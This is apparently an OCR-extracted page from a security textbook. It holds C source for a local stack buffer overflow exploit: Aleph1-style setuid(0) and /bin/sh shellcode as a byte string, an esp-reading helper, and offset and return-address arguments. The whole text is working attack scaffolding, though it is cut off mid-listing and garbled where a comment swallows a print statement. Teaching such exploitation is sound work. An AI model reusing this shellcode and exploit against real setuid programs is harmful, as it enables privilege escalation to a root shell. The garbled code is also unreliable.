 #include <string.h>
#include <stdio.h>
char shellcode[] =  //setuid(0) & Aleph1's famous shellcode, see ref.
"\x31\xc0\x31\xdb\xb0\x17\xcd\x80"  //setuid(0) first
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
//Small function to retrieve the current esp value (only works locally)
unsigned long get_sp(void){
__asm__("movl %esp, %eax");
}
int main(int argc, char *argv[1]) {      //main function
int i, offset = 0;                    //used to count/subtract later
unsigned int esp, ret, *addr_ptr;     //used to save addresses
char *buffer, *ptr;                   //two strings: buffer, ptr
int size = 500;                       //default buffer size
284/792
esp = get_sp();                       //get local esp value
if(argc > 1) size = atoi(argv[1]);    //if 1 argument, store to size
if(argc > 2) offset = atoi(argv[2]);  //if 2 arguments, store offset
if(argc > 3) esp = strtoul(argv[3],NULL,0); //used for remote exploits
ret = esp - offset;  //calc default value of return
//print directions for usefprintf(stderr,"Usage: %s<buff_size> <offset>
<esp:0xfff...>\n", argv[0]);        //print feedback of operation